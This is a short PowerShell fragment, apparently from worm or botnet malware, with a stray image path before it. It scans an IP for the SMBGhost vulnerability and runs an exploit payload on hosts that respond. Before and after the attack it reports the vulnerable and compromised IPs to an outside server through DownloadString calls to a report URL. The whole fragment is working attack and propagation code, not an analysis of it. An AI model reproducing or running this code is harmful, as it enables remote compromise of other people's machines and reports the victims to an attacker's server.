 try{
write-host "start smbghost scanning...$currip"
$ret=Invoke-SMBGhost $currip
if($ret){
write-host "[+]$currip seems smbghost vulnerable..."
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=smbhost&ip='+$currip+'&t='+$t)}catch{}
$ret1=smbghost_exec $currip $smgh_code
if($ret1){
write-host "[+]got it!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=smbhost_exec&ip='+$currip+'&t='+$t)}catch{}
}
}
}catch{}